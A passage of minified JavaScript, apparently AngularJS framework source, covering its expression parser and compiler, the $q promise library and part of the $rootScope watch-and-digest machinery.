this.expect("=")&&(e={type:tr.AssignmentExpression,left:e,right:this.assignment(),operator:"="}),e},ternary:function(){var e,t,n=this.logicalOR();return this.expect("?")&&(e=this.expression(),this.consume(":"))?(t=this.expression(),{type:tr.ConditionalExpression,test:n,alternate:e,consequent:t}):n},logicalOR:function(){for(var e=this.logicalAND();this.expect("||");)e={type:tr.LogicalExpression,operator:"||",left:e,right:this.logicalAND()};return e},logicalAND:function(){for(var e=this.equality();this.expect("&&");)e={type:tr.LogicalExpression,operator:"&&",left:e,right:this.equality()};return e},equality:function(){for(var e,t=this.relational();e=this.expect("==","!=","===","!==");)t={type:tr.BinaryExpression,operator:e.text,left:t,right:this.relational()};return t},relational:function(){for(var e,t=this.additive();e=this.expect("<",">","<=",">=");)t={type:tr.BinaryExpression,operator:e.text,left:t,right:this.additive()};return t},additive:function(){for(var e,t=this.multiplicative();e=this.expect("+","-");)t={type:tr.BinaryExpression,operator:e.text,left:t,right:this.multiplicative()};return t},multiplicative:function(){for(var e,t=this.unary();e=this.expect("*","/","%");)t={type:tr.BinaryExpression,operator:e.text,left:t,right:this.unary()};return t},unary:function(){var e;return(e=this.expect("+","-","!"))?{type:tr.UnaryExpression,operator:e.text,prefix:!0,argument:this.unary()}:this.primary()},primary:function(){var e,t;for(this.expect("(")?(e=this.filterChain(),this.consume(")")):this.expect("[")?e=this.arrayDeclaration():this.expect("{")?e=this.object():this.constants.hasOwnProperty(this.peek().text)?e=ne(this.constants[this.consume().text]):this.peek().identifier?e=this.identifier():this.peek().constant?e=this.constant():this.throwError("not a primary expression",this.peek());t=this.expect("(","[",".");)"("===t.text?(e={type:tr.CallExpression,callee:e,arguments:this.parseArguments()},this.consume(")")):"["===t.text?(e={type:tr.MemberExpression,object:e,property:this.expression(),computed:!0},this.consume("]")):"."===t.text?e={type:tr.MemberExpression,object:e,property:this.identifier(),computed:!1}:this.throwError("IMPOSSIBLE");return e},filter:function(e){for(var t=[e],n={type:tr.CallExpression,callee:this.identifier(),arguments:t,filter:!0};this.expect(":");)t.push(this.expression());return n},parseArguments:function(){var e=[];if(")"!==this.peekToken().text)do{e.push(this.expression())}while(this.expect(","));return e},identifier:function(){var e=this.consume();return e.identifier||this.throwError("is not a valid identifier",e),{type:tr.Identifier,name:e.text}},constant:function(){return{type:tr.Literal,value:this.consume().value}},arrayDeclaration:function(){var e=[];if("]"!==this.peekToken().text)do{if(this.peek("]"))break;e.push(this.expression())}while(this.expect(","));return this.consume("]"),{type:tr.ArrayExpression,elements:e}},object:function(){var e,t=[];if("}"!==this.peekToken().text)do{if(this.peek("}"))break;e={type:tr.Property,kind:"init"},this.peek().constant?e.key=this.constant():this.peek().identifier?e.key=this.identifier():this.throwError("invalid key",this.peek()),this.consume(":"),e.value=this.expression(),t.push(e)}while(this.expect(","));return this.consume("}"),{type:tr.ObjectExpression,properties:t}},throwError:function(e,t){throw Bn("syntax","Syntax Error: Token '{0}' {1} at column {2} of the expression [{3}] starting at [{4}].",t.text,e,t.index+1,this.text,this.text.substring(t.index))},consume:function(e){if(0===this.tokens.length)throw Bn("ueoe","Unexpected end of expression: {0}",this.text);var t=this.expect(e);return t||this.throwError("is unexpected, expecting ["+e+"]",this.peek()),t},peekToken:function(){if(0===this.tokens.length)throw Bn("ueoe","Unexpected end of expression: {0}",this.text);return this.tokens[0]},peek:function(e,t,n,r){return this.peekAhead(0,e,t,n,r)},peekAhead:function(e,t,n,r,i){if(this.tokens.length>e){var o=this.tokens[e],a=o.text;if(a===t||a===n||a===r||a===i||!t&&!n&&!r&&!i)return o}return!1},expect:function(e,t,n,r){var i=this.peek(e,t,n,r);return!!i&&(this.tokens.shift(),i)},constants:{true:{type:tr.Literal,value:!0},false:{type:tr.Literal,value:!1},null:{type:tr.Literal,value:null},undefined:{type:tr.Literal,value:n},this:{type:tr.ThisExpression}}},fr.prototype={compile:function(e,t){var r=this,i=this.astBuilder.ast(e);this.state={nextId:0,filters:{},expensiveChecks:t,fn:{vars:[],body:[],own:{}},assign:{vars:[],body:[],own:{}},inputs:[]},or(i,r.$filter);var o,a="";if(this.stage="assign",o=ur(i)){this.state.computing="assign";var s=this.nextId();this.recurse(o,s),this.return_(s),a="fn.assign="+this.generateFunction("assign","s,v,l")}var u=ar(i.body);r.stage="inputs",w(u,(function(e,t){var n="fn"+t;r.state[n]={vars:[],body:[],own:{}},r.state.computing=n;var i=r.nextId();r.recurse(e,i),r.return_(i),r.state.inputs.push(n),e.watchId=t})),this.state.computing="fn",this.stage="main",this.recurse(i);var c='"'+this.USE+" "+this.STRICT+'";\n'+this.filterPrefix()+"var fn="+this.generateFunction("fn","s,l,a,i")+a+this.watchFns()+"return fn;",l=new Function("$filter","ensureSafeMemberName","ensureSafeObject","ensureSafeFunction","getStringValue","ensureSafeAssignContext","ifDefined","plus","text",c)(this.$filter,Wn,Un,Kn,zn,Jn,nr,rr,e);return this.state=this.stage=n,l.literal=cr(i),l.constant=lr(i),l},USE:"use",STRICT:"strict",watchFns:function(){var e=[],t=this.state.inputs,n=this;return w(t,(function(t){e.push("var "+t+"="+n.generateFunction(t,"s"))})),t.length&&e.push("fn.inputs=["+t.join(",")+"];"),e.join("")},generateFunction:function(e,t){return"function("+t+"){"+this.varsPrefix(e)+this.body(e)+"};"},filterPrefix:function(){var e=[],t=this;return w(this.state.filters,(function(n,r){e.push(n+"=$filter("+t.escape(r)+")")})),e.length?"var "+e.join(",")+";":""},varsPrefix:function(e){return this.state[e].vars.length?"var "+this.state[e].vars.join(",")+";":""},body:function(e){return this.state[e].body.join("")},recurse:function(e,t,r,i,o,a){var s,u,c,l,f=this;if(i=i||M,!a&&L(e.watchId))return t=t||this.nextId(),void this.if_("i",this.lazyAssign(t,this.computedMember("i",e.watchId)),this.lazyRecurse(e,t,r,i,o,!0));switch(e.type){case tr.Program:w(e.body,(function(t,r){f.recurse(t.expression,n,n,(function(e){u=e})),r!==e.body.length-1?f.current().body.push(u,";"):f.return_(u)}));break;case tr.Literal:l=this.escape(e.value),this.assign(t,l),i(l);break;case tr.UnaryExpression:this.recurse(e.argument,n,n,(function(e){u=e})),l=e.operator+"("+this.ifDefined(u,0)+")",this.assign(t,l),i(l);break;case tr.BinaryExpression:this.recurse(e.left,n,n,(function(e){s=e})),this.recurse(e.right,n,n,(function(e){u=e})),l="+"===e.operator?this.plus(s,u):"-"===e.operator?this.ifDefined(s,0)+e.operator+this.ifDefined(u,0):"("+s+")"+e.operator+"("+u+")",this.assign(t,l),i(l);break;case tr.LogicalExpression:t=t||this.nextId(),f.recurse(e.left,t),f.if_("&&"===e.operator?t:f.not(t),f.lazyRecurse(e.right,t)),i(t);break;case tr.ConditionalExpression:t=t||this.nextId(),f.recurse(e.test,t),f.if_(t,f.lazyRecurse(e.alternate,t),f.lazyRecurse(e.consequent,t)),i(t);break;case tr.Identifier:t=t||this.nextId(),r&&(r.context="inputs"===f.stage?"s":this.assign(this.nextId(),this.getHasOwnProperty("l",e.name)+"?l:s"),r.computed=!1,r.name=e.name),Wn(e.name),f.if_("inputs"===f.stage||f.not(f.getHasOwnProperty("l",e.name)),(function(){f.if_("inputs"===f.stage||"s",(function(){o&&1!==o&&f.if_(f.not(f.nonComputedMember("s",e.name)),f.lazyAssign(f.nonComputedMember("s",e.name),"{}")),f.assign(t,f.nonComputedMember("s",e.name))}))}),t&&f.lazyAssign(t,f.nonComputedMember("l",e.name))),(f.state.expensiveChecks||pr(e.name))&&f.addEnsureSafeObject(t),i(t);break;case tr.MemberExpression:s=r&&(r.context=this.nextId())||this.nextId(),t=t||this.nextId(),f.recurse(e.object,s,n,(function(){f.if_(f.notNull(s),(function(){e.computed?(u=f.nextId(),f.recurse(e.property,u),f.getStringValue(u),f.addEnsureSafeMemberName(u),o&&1!==o&&f.if_(f.not(f.computedMember(s,u)),f.lazyAssign(f.computedMember(s,u),"{}")),l=f.ensureSafeObject(f.computedMember(s,u)),f.assign(t,l),r&&(r.computed=!0,r.name=u)):(Wn(e.property.name),o&&1!==o&&f.if_(f.not(f.nonComputedMember(s,e.property.name)),f.lazyAssign(f.nonComputedMember(s,e.property.name),"{}")),l=f.nonComputedMember(s,e.property.name),(f.state.expensiveChecks||pr(e.property.name))&&(l=f.ensureSafeObject(l)),f.assign(t,l),r&&(r.computed=!1,r.name=e.property.name))}),(function(){f.assign(t,"undefined")})),i(t)}),!!o);break;case tr.CallExpression:t=t||this.nextId(),e.filter?(u=f.filter(e.callee.name),c=[],w(e.arguments,(function(e){var t=f.nextId();f.recurse(e,t),c.push(t)})),l=u+"("+c.join(",")+")",f.assign(t,l),i(t)):(u=f.nextId(),s={},c=[],f.recurse(e.callee,u,s,(function(){f.if_(f.notNull(u),(function(){f.addEnsureSafeFunction(u),w(e.arguments,(function(e){f.recurse(e,f.nextId(),n,(function(e){c.push(f.ensureSafeObject(e))}))})),s.name?(f.state.expensiveChecks||f.addEnsureSafeObject(s.context),l=f.member(s.context,s.name,s.computed)+"("+c.join(",")+")"):l=u+"("+c.join(",")+")",l=f.ensureSafeObject(l),f.assign(t,l)}),(function(){f.assign(t,"undefined")})),i(t)})));break;case tr.AssignmentExpression:if(u=this.nextId(),s={},!sr(e.left))throw Bn("lval","Trying to assing a value to a non l-value");this.recurse(e.left,n,s,(function(){f.if_(f.notNull(s.context),(function(){f.recurse(e.right,u),f.addEnsureSafeObject(f.member(s.context,s.name,s.computed)),f.addEnsureSafeAssignContext(s.context),l=f.member(s.context,s.name,s.computed)+e.operator+u,f.assign(t,l),i(t||l)}))}),1);break;case tr.ArrayExpression:c=[],w(e.elements,(function(e){f.recurse(e,f.nextId(),n,(function(e){c.push(e)}))})),l="["+c.join(",")+"]",this.assign(t,l),i(l);break;case tr.ObjectExpression:c=[],w(e.properties,(function(e){f.recurse(e.value,f.nextId(),n,(function(t){c.push(f.escape(e.key.type===tr.Identifier?e.key.name:""+e.key.value)+":"+t)}))})),l="{"+c.join(",")+"}",this.assign(t,l),i(l);break;case tr.ThisExpression:this.assign(t,"s"),i("s");break;case tr.NGValueParameter:this.assign(t,"v"),i("v")}},getHasOwnProperty:function(e,t){var n=e+"."+t,r=this.current().own;return r.hasOwnProperty(n)||(r[n]=this.nextId(!1,e+"&&("+this.escape(t)+" in "+e+")")),r[n]},assign:function(e,t){if(e)return this.current().body.push(e,"=",t,";"),e},filter:function(e){return this.state.filters.hasOwnProperty(e)||(this.state.filters[e]=this.nextId(!0)),this.state.filters[e]},ifDefined:function(e,t){return"ifDefined("+e+","+this.escape(t)+")"},plus:function(e,t){return"plus("+e+","+t+")"},return_:function(e){this.current().body.push("return ",e,";")},if_:function(e,t,n){if(!0===e)t();else{var r=this.current().body;r.push("if(",e,"){"),t(),r.push("}"),n&&(r.push("else{"),n(),r.push("}"))}},not:function(e){return"!("+e+")"},notNull:function(e){return e+"!=null"},nonComputedMember:function(e,t){return e+"."+t},computedMember:function(e,t){return e+"["+t+"]"},member:function(e,t,n){return n?this.computedMember(e,t):this.nonComputedMember(e,t)},addEnsureSafeObject:function(e){this.current().body.push(this.ensureSafeObject(e),";")},addEnsureSafeMemberName:function(e){this.current().body.push(this.ensureSafeMemberName(e),";")},addEnsureSafeFunction:function(e){this.current().body.push(this.ensureSafeFunction(e),";")},addEnsureSafeAssignContext:function(e){this.current().body.push(this.ensureSafeAssignContext(e),";")},ensureSafeObject:function(e){return"ensureSafeObject("+e+",text)"},ensureSafeMemberName:function(e){return"ensureSafeMemberName("+e+",text)"},ensureSafeFunction:function(e){return"ensureSafeFunction("+e+",text)"},getStringValue:function(e){this.assign(e,"getStringValue("+e+",text)")},ensureSafeAssignContext:function(e){return"ensureSafeAssignContext("+e+",text)"},lazyRecurse:function(e,t,n,r,i,o){var a=this;return function(){a.recurse(e,t,n,r,i,o)}},lazyAssign:function(e,t){var n=this;return function(){n.assign(e,t)}},stringEscapeRegex:/[^ a-zA-Z0-9]/g,stringEscapeFn:function(e){return"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)},escape:function(e){if(F(e))return"'"+e.replace(this.stringEscapeRegex,this.stringEscapeFn)+"'";if(q(e))return e.toString();if(!0===e)return"true";if(!1===e)return"false";if(null===e)return"null";if(void 0===e)return"undefined";throw Bn("esc","IMPOSSIBLE")},nextId:function(e,t){var n="v"+this.state.nextId++;return e||this.current().vars.push(n+(t?"="+t:"")),n},current:function(){return this.state[this.state.computing]}},hr.prototype={compile:function(e,t){var n,r,i=this,o=this.astBuilder.ast(e);this.expression=e,this.expensiveChecks=t,or(o,i.$filter),(n=ur(o))&&(r=this.recurse(n));var a,s=ar(o.body);s&&(a=[],w(s,(function(e,t){var n=i.recurse(e);e.input=n,a.push(n),e.watchId=t})));var u=[];w(o.body,(function(e){u.push(i.recurse(e.expression))}));var c=0===o.body.length?function(){}:1===o.body.length?u[0]:function(e,t){var n;return w(u,(function(r){n=r(e,t)})),n};return r&&(c.assign=function(e,t,n){return r(e,n,t)}),a&&(c.inputs=a),c.literal=cr(o),c.constant=lr(o),c},recurse:function(e,t,r){var i,o,a,s=this;if(e.input)return this.inputs(e.input,e.watchId);switch(e.type){case tr.Literal:return this.value(e.value,t);case tr.UnaryExpression:return o=this.recurse(e.argument),this["unary"+e.operator](o,t);case tr.BinaryExpression:case tr.LogicalExpression:return i=this.recurse(e.left),o=this.recurse(e.right),this["binary"+e.operator](i,o,t);case tr.ConditionalExpression:return this["ternary?:"](this.recurse(e.test),this.recurse(e.alternate),this.recurse(e.consequent),t);case tr.Identifier:return Wn(e.name,s.expression),s.identifier(e.name,s.expensiveChecks||pr(e.name),t,r,s.expression);case tr.MemberExpression:return i=this.recurse(e.object,!1,!!r),e.computed||(Wn(e.property.name,s.expression),o=e.property.name),e.computed&&(o=this.recurse(e.property)),e.computed?this.computedMember(i,o,t,r,s.expression):this.nonComputedMember(i,o,s.expensiveChecks,t,r,s.expression);case tr.CallExpression:return a=[],w(e.arguments,(function(e){a.push(s.recurse(e))})),e.filter&&(o=this.$filter(e.callee.name)),e.filter||(o=this.recurse(e.callee,!0)),e.filter?function(e,r,i,s){for(var u=[],c=0;c<a.length;++c)u.push(a[c](e,r,i,s));var l=o.apply(n,u,s);return t?{context:n,name:n,value:l}:l}:function(e,n,r,i){var u,c=o(e,n,r,i);if(null!=c.value){Un(c.context,s.expression),Kn(c.value,s.expression);for(var l=[],f=0;f<a.length;++f)l.push(Un(a[f](e,n,r,i),s.expression));u=Un(c.value.apply(c.context,l),s.expression)}return t?{value:u}:u};case tr.AssignmentExpression:return i=this.recurse(e.left,!0,1),o=this.recurse(e.right),function(e,n,r,a){var u=i(e,n,r,a),c=o(e,n,r,a);return Un(u.value,s.expression),Jn(u.context),u.context[u.name]=c,t?{value:c}:c};case tr.ArrayExpression:return a=[],w(e.elements,(function(e){a.push(s.recurse(e))})),function(e,n,r,i){for(var o=[],s=0;s<a.length;++s)o.push(a[s](e,n,r,i));return t?{value:o}:o};case tr.ObjectExpression:return a=[],w(e.properties,(function(e){a.push({key:e.key.type===tr.Identifier?e.key.name:""+e.key.value,value:s.recurse(e.value)})})),function(e,n,r,i){for(var o={},s=0;s<a.length;++s)o[a[s].key]=a[s].value(e,n,r,i);return t?{value:o}:o};case tr.ThisExpression:return function(e){return t?{value:e}:e};case tr.NGValueParameter:return function(e,n,r,i){return t?{value:r}:r}}},"unary+":function(e,t){return function(n,r,i,o){var a=e(n,r,i,o);return a=L(a)?+a:0,t?{value:a}:a}},"unary-":function(e,t){return function(n,r,i,o){var a=e(n,r,i,o);return a=L(a)?-a:0,t?{value:a}:a}},"unary!":function(e,t){return function(n,r,i,o){var a=!e(n,r,i,o);return t?{value:a}:a}},"binary+":function(e,t,n){return function(r,i,o,a){var s=rr(e(r,i,o,a),t(r,i,o,a));return n?{value:s}:s}},"binary-":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a),u=t(r,i,o,a),c=(L(s)?s:0)-(L(u)?u:0);return n?{value:c}:c}},"binary*":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a)*t(r,i,o,a);return n?{value:s}:s}},"binary/":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a)/t(r,i,o,a);return n?{value:s}:s}},"binary%":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a)%t(r,i,o,a);return n?{value:s}:s}},"binary===":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a)===t(r,i,o,a);return n?{value:s}:s}},"binary!==":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a)!==t(r,i,o,a);return n?{value:s}:s}},"binary==":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a)==t(r,i,o,a);return n?{value:s}:s}},"binary!=":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a)!=t(r,i,o,a);return n?{value:s}:s}},"binary<":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a)<t(r,i,o,a);return n?{value:s}:s}},"binary>":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a)>t(r,i,o,a);return n?{value:s}:s}},"binary<=":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a)<=t(r,i,o,a);return n?{value:s}:s}},"binary>=":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a)>=t(r,i,o,a);return n?{value:s}:s}},"binary&&":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a)&&t(r,i,o,a);return n?{value:s}:s}},"binary||":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a)||t(r,i,o,a);return n?{value:s}:s}},"ternary?:":function(e,t,n,r){return function(i,o,a,s){var u=e(i,o,a,s)?t(i,o,a,s):n(i,o,a,s);return r?{value:u}:u}},value:function(e,t){return function(){return t?{context:n,name:n,value:e}:e}},identifier:function(e,t,r,i,o){return function(a,s,u,c){var l=s&&e in s?s:a;i&&1!==i&&l&&!l[e]&&(l[e]={});var f=l?l[e]:n;return t&&Un(f,o),r?{context:l,name:e,value:f}:f}},computedMember:function(e,t,n,r,i){return function(o,a,s,u){var c,l,f=e(o,a,s,u);return null!=f&&(Wn(c=zn(c=t(o,a,s,u)),i),r&&1!==r&&f&&!f[c]&&(f[c]={}),Un(l=f[c],i)),n?{context:f,name:c,value:l}:l}},nonComputedMember:function(e,t,r,i,o,a){return function(s,u,c,l){var f=e(s,u,c,l);o&&1!==o&&f&&!f[t]&&(f[t]={});var h=null!=f?f[t]:n;return(r||pr(t))&&Un(h,a),i?{context:f,name:t,value:h}:h}},inputs:function(e,t){return function(n,r,i,o){return o?o[t]:e(n,r,i)}}};var dr=function(e,t,n){this.lexer=e,this.$filter=t,this.options=n,this.ast=new tr(this.lexer),this.astCompiler=n.csp?new hr(this.ast,t):new fr(this.ast,t)};dr.prototype={constructor:dr,parse:function(e){return this.astCompiler.compile(e,this.options.expensiveChecks)}};je(),je();function pr(e){return"constructor"==e}var mr=Object.prototype.valueOf;function vr(e){return B(e.valueOf)?e.valueOf():mr.call(e)}function gr(){var e=je(),t=je();this.$get=["$filter",function(r){var i=oe().noUnsafeEval,o={csp:i,expensiveChecks:!1},a={csp:i,expensiveChecks:!0};return function(n,i,s){var d,p,m;switch(typeof n){case"string":n=n.trim();var v=s?t:e;if(!(d=v[m=n])){":"===n.charAt(0)&&":"===n.charAt(1)&&(p=!0,n=n.substring(2));var g=s?a:o,y=new er(g);(d=new dr(y,r,g).parse(n)).constant?d.$$watchDelegate=f:p?d.$$watchDelegate=d.literal?l:c:d.inputs&&(d.$$watchDelegate=u),v[m]=d}return h(d,i);case"function":return h(n,i);default:return M}};function s(e,t){return null==e||null==t?e===t:("object"!=typeof e||"object"!=typeof(e=vr(e)))&&(e===t||e!=e&&t!=t)}function u(e,t,r,i,o){var a,u=i.inputs;if(1===u.length){var c=s;return u=u[0],e.$watch((function(e){var t=u(e);return s(t,c)||(a=i(e,n,n,[t]),c=t&&vr(t)),a}),t,r,o)}for(var l=[],f=[],h=0,d=u.length;h<d;h++)l[h]=s,f[h]=null;return e.$watch((function(e){for(var t=!1,r=0,o=u.length;r<o;r++){var c=u[r](e);(t||(t=!s(c,l[r])))&&(f[r]=c,l[r]=c&&vr(c))}return t&&(a=i(e,n,n,f)),a}),t,r,o)}function c(e,t,n,r){var i,o;return i=e.$watch((function(e){return r(e)}),(function(e,n,r){o=e,B(t)&&t.apply(this,arguments),L(e)&&r.$$postDigest((function(){L(o)&&i()}))}),n)}function l(e,t,n,r){var i,o;return i=e.$watch((function(e){return r(e)}),(function(e,n,r){o=e,B(t)&&t.call(this,e,n,r),a(e)&&r.$$postDigest((function(){a(o)&&i()}))}),n);function a(e){var t=!0;return w(e,(function(e){L(e)||(t=!1)})),t}}function f(e,t,n,r){var i;return i=e.$watch((function(e){return r(e)}),(function(e,n,r){B(t)&&t.apply(this,arguments),i()}),n)}function h(e,t){if(!t)return e;var n=e.$$watchDelegate,r=n!==l&&n!==c?function(n,r,i,o){var a=e(n,r,i,o);return t(a,n,r)}:function(n,r,i,o){var a=e(n,r,i,o),s=t(a,n,r);return L(a)?s:a};return e.$$watchDelegate&&e.$$watchDelegate!==u?r.$$watchDelegate=e.$$watchDelegate:t.$stateful||(r.$$watchDelegate=u,r.inputs=e.inputs?e.inputs:[e]),r}}]}function yr(){this.$get=["$rootScope","$exceptionHandler",function(e,t){return br((function(t){e.$evalAsync(t)}),t)}]}function $r(){this.$get=["$browser","$exceptionHandler",function(e,t){return br((function(t){e.defer(t)}),t)}]}function br(e,t){var i=r("$q",TypeError);function o(){this.$$state={status:0}}function a(e,t){return function(n){t.call(e,n)}}function s(r){!r.processScheduled&&r.pending&&(r.processScheduled=!0,e((function(){!function(e){var r,i,o;o=e.pending,e.processScheduled=!1,e.pending=n;for(var a=0,s=o.length;a<s;++a){i=o[a][0],r=o[a][e.status];try{B(r)?i.resolve(r(e.value)):1===e.status?i.resolve(e.value):i.reject(e.value)}catch(e){i.reject(e),t(e)}}}(r)})))}function u(){this.promise=new o,this.resolve=a(this,this.resolve),this.reject=a(this,this.reject),this.notify=a(this,this.notify)}k(o.prototype,{then:function(e,t,n){if(j(e)&&j(t)&&j(n))return this;var r=new u;return this.$$state.pending=this.$$state.pending||[],this.$$state.pending.push([r,e,t,n]),this.$$state.status>0&&s(this.$$state),r.promise},catch:function(e){return this.then(null,e)},finally:function(e,t){return this.then((function(t){return l(t,!0,e)}),(function(t){return l(t,!1,e)}),t)}}),k(u.prototype,{resolve:function(e){this.promise.$$state.status||(e===this.promise?this.$$reject(i("qcycle","Expected promise to be resolved with value other than itself '{0}'",e)):this.$$resolve(e))},$$resolve:function(e){var n,r;r=function(e,t,n){var r=!1;function i(t){return function(n){r||(r=!0,t.call(e,n))}}return[i(t),i(n)]}(this,this.$$resolve,this.$$reject);try{(I(e)||B(e))&&(n=e&&e.then),B(n)?(this.promise.$$state.status=-1,n.call(e,r[0],r[1],this.notify)):(this.promise.$$state.value=e,this.promise.$$state.status=1,s(this.promise.$$state))}catch(e){r[1](e),t(e)}},reject:function(e){this.promise.$$state.status||this.$$reject(e)},$$reject:function(e){this.promise.$$state.value=e,this.promise.$$state.status=2,s(this.promise.$$state)},notify:function(n){var r=this.promise.$$state.pending;this.promise.$$state.status<=0&&r&&r.length&&e((function(){for(var e,i,o=0,a=r.length;o<a;o++){i=r[o][0],e=r[o][3];try{i.notify(B(e)?e(n):n)}catch(e){t(e)}}}))}});var c=function(e,t){var n=new u;return t?n.resolve(e):n.reject(e),n.promise},l=function(e,t,n){var r=null;try{B(n)&&(r=n())}catch(e){return c(e,!1)}return X(r)?r.then((function(){return c(e,t)}),(function(e){return c(e,!1)})):c(e,t)},f=function(e,t,n,r){var i=new u;return i.resolve(e),i.promise.then(t,n,r)},h=f;var d=function e(t){if(!B(t))throw i("norslvr","Expected resolverFn, got '{0}'",t);if(!(this instanceof e))return new e(t);var n=new u;return t((function(e){n.resolve(e)}),(function(e){n.reject(e)})),n.promise};return d.defer=function(){return new u},d.reject=function(e){var t=new u;return t.reject(e),t.promise},d.when=f,d.resolve=h,d.all=function(e){var t=new u,n=0,r=V(e)?[]:{};return w(e,(function(e,i){n++,f(e).then((function(e){r.hasOwnProperty(i)||(r[i]=e,--n||t.resolve(r))}),(function(e){r.hasOwnProperty(i)||t.reject(e)}))})),0===n&&t.resolve(r),t.promise},d}function wr(){this.$get=["$window","$timeout",function(e,t){var n=e.requestAnimationFrame||e.webkitRequestAnimationFrame,r=e.cancelAnimationFrame||e.webkitCancelAnimationFrame||e.webkitCancelRequestAnimationFrame,i=!!n,o=i?function(e){var t=n(e);return function(){r(t)}}:function(e){var n=t(e,16.66,!1);return function(){t.cancel(n)}};return o.supported=i,o}]}function xr(){var e=10,t=r("$rootScope"),n=null,i=null;this.digestTtl=function(t){return arguments.length&&(e=t),e},this.$get=["$injector","$exceptionHandler","$parse","$browser",function(r,o,s,u){function c(e){e.currentScope.$$destroyed=!0}function l(){this.$id=C(),this.$$phase=this.$parent=this.$$watchers=this.$$nextSibling=this.$$prevSibling=this.$$childHead=this.$$childTail=null,this.$root=this,this.$$destroyed=!1,this.$$listeners={},this.$$listenerCount={},this.$$watchersCount=0,this.$$isolateBindings=null}l.prototype={constructor:l,$new:function(e,t){var n;return t=t||this,e?(n=new l).$root=this.$root:(this.$$ChildScope||(this.$$ChildScope=function(e){function t(){this.$$watchers=this.$$nextSibling=this.$$childHead=this.$$childTail=null,this.$$listeners={},this.$$listenerCount={},this.$$watchersCount=0,this.$id=C(),this.$$ChildScope=null}return t.prototype=e,t}(this)),n=new this.$$ChildScope),n.$parent=t,n.$$prevSibling=t.$$childTail,t.$$childHead?(t.$$childTail.$$nextSibling=n,t.$$childTail=n):t.$$childHead=t.$$childTail=n,(e||t!=this)&&n.$on("$destroy",c),n},$watch:function(e,t,r,i){var o=s(e);if(o.$$watchDelegate)return o.$$watchDelegate(this,t,r,o,e);var a=this,u=a.$$watchers,c={fn:t,last:$,get:o,exp:i||e,eq:!!r};return n=null,B(t)||(c.fn=M),u||(u=a.$$watchers=[]),u.unshift(c),g(this,1),function(){te(u,c)>=0&&g(a,-1),n=null}},$watchGroup:function(e,t){var n=new Array(e.length),r=new Array(e.length),i=[],o=this,a=!1,s=!0;if(!e.length){var u=!0;return o.$evalAsync((function(){u&&t(r,r,o)})),function(){u=!1}}if(1===e.length)return this.$watch(e[0],(function(e,i,o){r[0]=e,n[0]=i,t(r,e===i?r:n,o)}));function c(){a=!1,s?(s=!1,t(r,r,o)):t(r,n,o)}return w(e,(function(e,t){var s=o.$watch(e,(function(e,i){r[t]=e,n[t]=i,a||(a=!0,o.$evalAsync(c))}));i.push(s)})),function(){for(;i.length;)i.shift()()}},$watchCollection:function(e,t){m.$stateful=!0;var n,r,i,o=this,u=t.length>1,c=0,l=s(e,m),f=[],h={},d=!0,p=0;function m(e){var t,i,o,s;if(!j(n=e)){if(I(n))if(b(n)){r!==f&&(p=(r=f).length=0,c++),t=n.length,p!==t&&(c++,r.length=p=t);for(var u=0;u<t;u++)s=r[u],o=n[u],s!=s&&o!=o||s===o||(c++,r[u]=o)}else{for(i in r!==h&&(r=h={},p=0,c++),t=0,n)a.call(n,i)&&(t++,o=n[i],s=r[i],i in r?s!=s&&o!=o||s===o||(c++,r[i]=o):(p++,r[i]=o,c++));if(p>t)for(i in c++,r)a.call(n,i)||(p--,delete r[i])}else r!==n&&(r=n,c++);return c}}return this.$watch(l,(function(){if(d?(d=!1,t(n,n,o)):t(n,i,o),u)if(I(n))if(b(n)){i=new Array(n.length);for(var e=0;e<n.length;e++)i[e]=n[e]}else for(var r in i={},n)a.call(n,r)&&(i[r]=n[r]);else i=n}))},$digest:function(){var r,a,s,c,l,p,g,y,b,w,E=e,C=this,S=[];m("$digest"),u.$$checkUrlChange(),this===f&&null!==i&&(u.defer.cancel(i),x()),n=null;do{for(p=!1,y=C;h.length;){try{(w=h.shift()).scope.$eval(w.expression,w.locals)}catch(e){o(e)}n=null}e:do{if(c=y.$$watchers)for(l=c.length;l--;)try{if(r=c[l])if((a=r.get(y))===(s=r.last)||(r.eq?ie(a,s):"number"==typeof a&&"number"==typeof s&&isNaN(a)&&isNaN(s))){if(r===n){p=!1;break e}}else p=!0,n=r,r.last=r.eq?ne(a,null):a,r.fn(a,s===$?a:s,y),E<5&&(S[b=4-E]||(S[b]=[]),S[b].push({msg:B(r.exp)?"fn: "+(r.exp.name||r.exp.toString()):r.exp,newVal:a,oldVal:s}))}catch(e){o(e)}if(!(g=y.$$watchersCount&&y.$$childHead||y!==C&&y.$$nextSibling))for(;y!==C&&!(g=y.$$nextSibling);)y=y.$parent}while(y=g);if((p||h.length)&&!E--)throw v(),t("infdig","{0} $digest() iterations reached. Aborting!\nWatchers fired in the last 5 iterations: {1}",e,S)}while(p||h.length);for(v();d.length;)try{d.shift()()}catch(e){o(e)}},$destroy:function(){if(!this.$$destroyed){var e=this.$parent;for(var t in this.$broadcast("$destroy"),this.$$destroyed=!0,this===f&&u.$$applicationDestroyed(),g(this,-this.$$watchersCount),this.$$listenerCount)y(this,this.$$listenerCount[t],t);e&&e.$$childHead==this&&(e.$$childHead=this.$$nextSibling),e&&e.$$childTail==this&&(e.$$childTail=this.$$prevSibling),this.$$prevSibling&&(this.$$prevSibling.$$nextSibling=this.$$nextSibling),this.$$nextSibling&&(this.$$nextSibling.$$prevSibling=this.$$prevSibling),this.$destroy=this.$digest=this.$apply=this.$evalAsync=this.$applyAsync=M,this.$on=this.$watch=this.$watchGroup=function(){return M},this.$$listeners={},this.$parent=this.$$nextSibling=this.$$prevSibling=this.$$childHead=this.$$childTail=this.$root=this.$$watchers=null}},$eval:function(e,t){return 